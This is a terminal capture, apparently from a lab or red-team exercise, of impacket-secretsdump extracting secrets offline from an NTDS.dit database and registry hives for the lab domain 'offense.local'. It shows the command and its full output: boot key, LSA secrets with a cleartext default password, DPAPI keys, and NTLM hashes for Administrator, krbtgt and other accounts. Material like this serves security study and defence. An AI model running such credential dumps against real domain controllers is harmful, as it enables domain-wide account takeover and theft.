 root@~/tools/mitre/ntds# /usr/bin/impacket-secretsdump -system SYSTEM -security SECURITY -ntds ntds.dit local
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
[*] Target system bootKey: 0x6a3b7302149e4b3e994c74cba822a385
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:26350d10808fe0a791595b2a38f4ef51
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
0000   01 00 00 00 FB D7 08 30  EB D1 E8 09 CF 6C EB BE   .......0.....l..
0010   FB 3C D8 ED 88 01 1D 87  6F DD 8C B5 F8 32 AE B4   .<......o....2..
0020   52 D8 69 6B 9C 75 FF 0E  42 8F 1F 5B               R.ik.u..B..[
[*] NL$KM
0000   3A E3 81 CC B3 D2 4E 5C  8F 5B CB F6 85 94 FE 3C   :.....N\.[.....<
0010   33 D7 35 24 9F 37 71 D5  73 0D 78 6D 30 8F 19 89   3.5$.7q.s.xm0...
0020   53 2E 07 06 24 53 5D 56  82 03 18 87 C3 E0 B5 E8   S...$S]V........
0030   25 5D 16 AE F0 3F 1A 5D  0C 73 89 7F 68 16 99 BA   %]...?.].s..h...
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 7d9321c87d03568cb465ff84f42998e5
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee: :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC-MANTVYDAS$:1001:aad3b435b51404eeaad3b435b51404ee:26350d10808fe0a791595b2a38f4ef51:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8584cfccd24f6a7f49ee56355d41bd30:::
PC-MANTVYDAS$:1104:aad3b435b51404eeaad3b435b51404ee: :::
offense.local\spotless:1105:aad3b435b51404eeaad3b435b51404ee: :::